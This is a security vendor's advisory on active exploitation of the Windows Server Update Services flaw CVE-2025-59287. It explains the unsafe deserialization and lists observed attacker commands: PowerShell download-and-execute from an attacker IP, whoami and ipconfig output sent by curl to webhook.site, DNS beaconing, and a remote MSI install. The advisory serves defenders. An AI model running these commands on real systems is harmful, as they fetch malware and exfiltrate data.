TL;DR Our telemetry indicates an active exploitation campaign targeting vulnerable Windows Server Update Services (WSUS) systems via CVE-2025-59287 (CVSS 9.8 – Critical).
This document summarizes the Indicators of Compromise (IOCs) and observed attack flows associated with the Remote Code Execution (RCE) vulnerability in Windows Server Update Services (WSUS), tracked as CVE-2025-59287.
Adversaries are leveraging the RCE to execute commands through the w3wp.exe or wsusservice.exe processes, downloading multi-stage payloads, performing reconnaissance, and establishing persistent Command and Control (C2). This automated initial access is characteristic of a 'pre-ransomware' campaign, intended to secure a foothold before a secondary, human-operated hacking phase (hands-on-keyboard) begins. Immediate patching is required. Security teams should prioritize blocking the malicious infrastructure and sweeping systems for the primary payload hash.
Watch our live discussion around CVE-2025-59287
CVE-2025-59287 Vulnerability Overview
CVE-2025-59287 is a critical Remote Code Execution (RCE) vulnerability affecting Microsoft Windows Server Update Services (WSUS). WSUS is a common service used in enterprise environments for managing and distributing Microsoft updates. Since WSUS often runs on domain controllers or other high-value internal servers, its compromise provides a powerful initial vector into the core network infrastructure.
How the Vulnerability Works
The vulnerability is categorized as an Unsafe Deserialization of Untrusted Data (CWE-502). The flaw resides in the WSUS component responsible for handling client authorization and reporting, specifically within the ClientWebService web service. When processing a specially crafted SOAP request, typically targeting an endpoint like SyncUpdates, the server attempts to decrypt and deserialize an attacker-supplied AuthorizationCookie object using the insecure .NET BinaryFormatter.
An attacker abuses this by encoding a malicious chain payload—a sequence of legitimate object constructors—that forces the application to execute arbitrary code (such as launching a shell or downloading a payload) during deserialization.
This improper handling of a request is processed by the WSUS component within the IIS application pool (w3wp.exe) or the WSUS core service (wsusservice.exe). The only primary requirement for exploitation is network accessibility to the WSUS instance, which is most commonly exposed on ports 8530 (HTTP) or 8531 (HTTPS), though it may be configured for 80 or 443.
Successful exploitation allows an unauthenticated, remote attacker to execute arbitrary code with the privileges of the compromised service process. This access is frequently used to deploy a persistent entry point, such as a webshell, that allows for interactive remote control.
Observed Attack Flows and Adversary Logic
Based on our telemetry and case investigations, attacks are executed under the host process of the compromised service - either the w3wp.exe (IIS Worker Process) or wsusservice.exe. The observed activity follows a clear post-exploitation pattern: initial payload delivery, reconnaissance, and deployment of a secondary, persistent payload.
Some of these documented attacks are abusing the webhook[.]site domain. webhook[.]site is a free, legitimate online utility designed for software developers to instantly inspect incoming web data, but threat actors repurpose it as a highly convenient and stealthy C2 endpoint. Attackers use it because it requires almost no setup, providing a disposable URL where they can pipe the output of commands. This allows the attacker to immediately confirm their successful exploit while generating network traffic that blends in, as the service's domain often carries a high-trust reputation.
Scenario A
The attacker uses the compromised process to initiate an external connection to retrieve and execute a primary payload. The attacker uses PowerShell's System.Net.WebClient object to download two files: an executable dcrsproxy.exe (MD5: a0f65fcd3b22eb8b49b2a60e1a7dd31c) and an associated file (rcpkg.db). This two-file method suggests that rcpkg.db is either a configuration file, a required library, or a secondary stage component needed by the main executable. The command immediately executes dcrsproxy.exe to gain control.
The dcrsproxy.exe process attempts to evade detection by employing a technique called stack spoofing, where it attempts to mask the malicious artifacts on the call-stack. The Process Introspection module in ATC detects the spoofed stack, and the process is blocked.
- Process Chain and Command: The w3wp.exe process spawns cmd.exe, which then executes the PowerShell command.
-
- Ancestor Process: w3wp.exe
- Child Process: cmd.exe
- Full Command: powershell.exe -c "(new-object System.Net.WebClient).DownloadFile('hxxp://134[.]122[.]38[.]84/ex', 'C:\ProgramData\dcrsproxy.exe')"&powershell.exe -c "(new-object System.Net.WebClient).DownloadFile('hxxp://134[.]122[.]38[.]84/dl', 'C:\ProgramData\rcpkg.db')"&C:\ProgramData\dcrsproxy.exe
Scenario B
The attacker executes the whoami command to determine the exact privileges of the user context that the WSUS or IIS worker process is running under. Immediately after, the output is piped directly to the curl.exe utility, which securely transmits the user context information to an external collection point on the webhook[.]site. This action validates the successful exploit and determines the next steps, such as privilege escalation or lateral movement.
- Process Chain and Command: The w3wp.exe process spawns cmd.exe to run the reconnaissance command and pipe the output.
- Ancestor Process: w3wp.exe
- Child Process: cmd.exe
- Full Command: cmd /c whoami | curl -s -d @- hxxps://webhook[.]site/7b483bdd-5134-4671-b9cd-310800303f32
Scenario C
The attacker uses Base64-encoded PowerShell (powershell -ec <base64 command>) to execute an exfiltration routine directly from memory. This is a common evasion technique aimed at bypassing simple string matching on the command line. The decrypted command harvests network configuration data and transmits it to a disposable external collector.
- Process Chain and Command: This command chain highlights the RCE vulnerability's ability to inject complex scripts via the core service process.
- Grandparent Process: wsusservice.exe
- Parent Process: cmd.exe
- Child Process: powershell.exe -ec <base64 command>
- Decrypted Command: curl.exe -k hxxp://webhook[.]site/5771a289-0b13-4ee7-902a-21147cac31ef --data-binary "hxxp://[REDACTED]:8530 <output of ipconfig >”
Scenario D
This scenario details the deployment of additional tools using Windows Installer to establish C2 channels for long-term access. Attackers are using DNS beaconing - a stealthy method that attackers use to communicate with their C2 server by hiding data inside standard DNS queries and responses.
- Process Chain and Command: This activity is launched by the IIS worker process.
- Ancestor Process: w3wp.exe
- Command 1: cmd /c nslookup wsus.ac.d189493a.digimg[.]store & nslookup loglog.ac.d189493a.digimg[.]store
- Command 2: cmd /c msiexec /q /i hxxps://royal-boat-bf05.qgtxtebl.workers[.]dev/v3.msi
- Command 3:
- ipconfig /all
- net user /domain
Recommendations
Edge device zero-days, such as this WSUS vulnerability, provide a "beachhead" for rapid initial access, often weeks before a major follow-up like ransomware. While initial compromise is typically done within the first 24 hours after PoC code is available, it can take some time before the next stage of the attack (e.g., ransomware deployment, data exfiltration) is executed. This window of opportunity is a crucial time for defenders to act and prevent further damage.

The two stages of ransomware attack initiated through edge-network devices compromise. Source: Ransomware: A Comprehensive Guide to Prevention and Response
Given the critical nature and confirmed active exploitation of CVE-2025-59287, Bitdefender urges all affected organizations to take immediate and decisive action:
1. Patch Immediately: Apply the security update for CVE-2025-59287 as soon as possible to eliminate the exploitation vector. If patching was delayed, security teams should assume an initial breach of access and immediately trigger forensic investigations.
2. Enhance Endpoint Protection: Deploy advanced endpoint solutions, such as Bitdefender GravityZone EDR/XDR across all SharePoint servers to detect and prevent post-exploitation activities.
- Prevention - GravityZone PHASR has detections for scenarios like this, including the execution of encrypted PowerShell commands.
- Protection - Make sure that Advanced Threat Control (ATC) is enabled, as it is the module specifically designed to block similar zero-day attacks based on continuous monitoring of process behavior.
- Detection - Pay close attention to the observed process execution chain (w3wp.exe -> cmd -> powershell <encodedcommand>) and the creation of suspicious .aspx files as strong indicators of compromise.
3. Network Segmentation & Monitoring: Implement network segmentation and access controls to isolate edge network devices where possible. We have been warning about the increasing threat of attacks targeting edge network devices for several years now, as this has become an increasingly common initial access method for threat actors.
4. Incident Response Readiness: Assume potential compromise if your internet-facing WSUS servers were exposed before patches could be applied. Initiate a thorough incident response investigation to identify and eradicate any attacker presence, including a review of logs, user accounts, and system configurations for anomalies. Consider engaging cybersecurity experts if internal resources are limited.
Indicators of Compromise (IOCs)
For our OEM partners and integrations, access to our threat intelligence data is primarily provided programmatically. We also offer a user interface, the IntelliZone Portal. This is where partners find more ways to interact with our data, like an operational dashboard of threats targeting their industry. A full breakdown of this research can be found on the platform under ThreatID BDk0olfp75:
https://intellizone.bitdefender.com/en/threat-search/threats/BDk0olfp75
Public IOCs on GitHub
We are now hosting Indicators of Compromise (IOCs) from this and all future research on a public GitHub repository to improve accessibility and collaboration with the security community:
https://github.com/bitdefender/malware-ioc/blob/master/2025_10_28-cve-2025-59287.csv
Ctrl-Alt-DECODE Newsletter
Our LinkedIn newsletter, Ctrl-Alt-DECODE, provides you with exclusive threat intelligence, original research, and actionable advisories directly from Bitdefender Labs and MDR.
https://www.linkedin.com/newsletters/7371216616015036416/?displayConfirmation=true
Ctrl-Alt-DECODE LIVE Discussion
Join our live discussion on LinkedIn about CVE-2025-59287 as we share additional insights and address your questions in real time.
This is a rapidly evolving threat. Bitdefender will continue to monitor the situation and provide updates as more information becomes available.







